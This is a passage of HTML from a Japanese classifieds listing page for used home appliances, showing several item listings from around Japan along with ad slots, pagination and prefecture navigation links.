<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ihiar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ihiar" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-ele/article-1lmv26"><img alt="ブルブルマシーン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69367d498a056ed2f4e75e58/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-ele/article-1lmv26">ブルブルマシーン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-ele">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-ele/g-1124/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/sale-ele/g-1124/s-1130706">根岸駅</a>
<a href="/all/sale-ele/g-1124">美容家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ブルブル 振動マシン ぶるぶる 振動マシーン フィットネス 有酸素運動 脂肪燃焼

動作確認済み

自宅近くの駐車場まで来て頂ける方に。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lmv26" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lmv26" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-ele/article-1lmzrn"><img alt="Aiphone iPad 値段交渉あり" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936a60658241da40dd1a1cd/thumb_m_1765189126478.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-ele/article-1lmzrn">Aiphone iPad 値段交渉あり</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>118,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-ele">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-ele/g-1096/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/sale-ele/g-1096/s-3500203">伝法駅</a>
<a href="/all/sale-ele/g-1096">電話、ＦＡＸ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
Aiphone iPad  部品取りに‼️

わからないので、ジャンクです

ガラス割れは  ありません！

まとめて  お願いいたします。

ジャンクですので  クレームは  無しで❗
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lmzrn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lmzrn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/mie/sale-ele/article-1l50k4"><img alt="カーアンプ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6918443abd26bb7d6531ea6b/thumb_m_1000002301.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/mie/sale-ele/article-1l50k4">カーアンプ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/mie/sale-ele">三重</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/mie/sale-ele/g-1167/a-501-kuwana">桑名市</a>
<a rel="nofollow" href="/mie/sale-ele/g-1167/s-9952906">星川駅</a>
<a href="/all/sale-ele/g-1167">オーディオ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
マイク付きカーアンプです。中国産40W
新品ですが当方電源入るか確めました。
本体下側に２個磁石がついてます。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l50k4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l50k4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1ln6fs"><img alt="10畳用エアコン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69373ee0dd24093d483b7d7f/thumb_m_1765228257837.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1ln6fs">10畳用エアコン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>15,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/a-283-ome">青梅市</a>
<a rel="nofollow" href="/tokyo/sale-ele/g-1067/s-1131707">金子駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
10畳用エアコンになります。
取り外しは14日になります。
それ以降の取引です。
自宅まで来られる方。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln6fs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln6fs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-ele/article-1g0cwv"><img alt="ダイキン4k 14畳最新モデル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d20ab5d13bd30156ca78ba/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-ele/article-1g0cwv">ダイキン4k 14畳最新モデル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>99,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-ele">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-ele/g-1067/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-ele/g-1067/s-9910301">栄町駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%80%E3%82%A4%E3%82%AD%E3%83%B3">ダイキン</a>
</div>
</div>
<div class='p-item-detail'>
ダイキンの最新モデル
S405ATES(W)
消費税別途
取付工事も承っております。
見積り無料

量販店で経験した事から
丁寧な工事を務めております。

毎年100台以上取付しております。
電気工事士
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1g0cwv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1g0cwv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-dis/alliance-rec_jsen_19275094_6326003?ex=1"><img alt="【週5日配送ドライバー／1日平均5～10件】宅配じゃないから再配..." class="p-item-image" src="https://c.lvimg.jp/job/img/job_pict/master/sv1125/e31a46a9-9259-48f7-8312-20b39b122752.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-dis/alliance-rec_jsen_19275094_6326003?ex=1">【週5日配送ドライバー／1日平均5～10件】宅配じゃないから再配...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>月給400,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-dis/g-1882/a-274-itabashi">板橋区</a>
<a rel="nofollow" href="/tokyo/sale-dis/g-1882/s-2100110">成増駅</a>
<a href="/all/sale-dis/g-1882">配送</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
◆  ◆

◢◤◢◤◢◤◢◤◢◤◢◤

株式会社SV のご紹介

◢◤◢◤◢◤◢◤◢◤◢◤

株式会社SVでは、
日々の経験や知識を活かしながら
お客様の大切なお荷物を安心安全にお届けしています。

扱っている事業は主に3つ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-ele/article-1lkz1t"><img alt="TOSHIBA テレビ 40インチ " class="p-item-image" src="https://cdn.jmty.jp/articles/images/69332932c0a8e0c854edfd41/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-ele/article-1lkz1t">TOSHIBA テレビ 40インチ </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-ele">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-ele/g-1131/a-258-minato">港区</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
動作確認済み
TOSHIBA  40B3 東芝
本体+リモコン

★当日取引、即渡し可能です
【取引場所】麻布十番駅付近
【取引日時】対応可能時間：10時〜26時
※応募多数の場合は全員への返信はできませんのでご了承ください。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lkz1t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lkz1t" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "家電",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/sale-ele/g-all">1</a>
</li>

<li>
<a rel="next" href="/all/sale-ele/g-all/p-2">2</a>
</li>

<li>
<a href="/all/sale-ele/g-all/p-3">3</a>
</li>

<li>
<a href="/all/sale-ele/g-all/p-4">4</a>
</li>

<li>
<a href="/all/sale-ele/g-all/p-5">5</a>
</li>

<li>
<a href="/all/sale-ele/g-all/p-6">6</a>
</li>

<li>
<a href="/all/sale-ele/g-all/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/sale-ele/g-all/p-1000">1000</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/sale-ele/g-all/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
家電の中古あげます・譲ります 全4291995件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の家電で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の家電の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で家電の売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の家電
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-ele/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-ele/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-ele/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-ele/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-ele/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-ele/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-ele/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-ele/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-ele/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-ele/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-ele/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-ele/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-ele/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-ele/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-ele/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-ele/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-ele/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-ele/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-ele/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-ele/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-ele/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-ele/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-ele/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-ele/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-ele/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-ele/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-ele/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-ele/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-ele/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-ele/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-ele/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-ele/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-ele/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-ele/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-ele/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-ele/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-ele/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-ele/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-ele/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-ele/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-ele/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-ele/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-ele/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-ele/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-ele/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-ele/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-all">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
